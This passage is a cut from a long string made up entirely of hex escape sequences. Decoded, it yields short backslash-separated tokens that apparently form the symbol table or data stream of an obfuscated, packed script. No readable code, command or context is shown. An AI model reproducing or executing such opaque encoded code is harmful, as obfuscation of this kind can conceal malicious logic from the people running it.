x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x